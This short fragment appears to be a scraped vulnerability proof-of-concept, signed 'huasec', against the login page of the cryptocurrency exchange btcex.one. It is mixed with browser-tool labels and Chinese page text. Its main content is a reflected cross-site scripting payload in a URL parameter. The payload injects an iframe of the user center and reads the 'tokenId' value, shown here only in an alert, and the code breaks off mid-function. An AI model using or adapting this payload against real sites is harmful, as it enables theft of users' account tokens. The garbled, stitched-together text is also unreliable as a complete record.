 Load URL
Split URL
Execute
https://www.btcex.one/login?market=ket'%22()%26%25<acx><script>
(function(){
var ifr = document.createElement("iframe");
ifr.setAttribute("id","ooxx");
ifr.setAttribute("src","https://www.btcex.one/user/center");
ifr.onload = function() {
var token=document.getElementById('ooxx').contentWindow.document.getElementById('tokenId').getAttribute('value');
alert(token);
Enable Post data Enable Referrer
BTCEX
登录
确定
登录
注册 忘记密码
huasec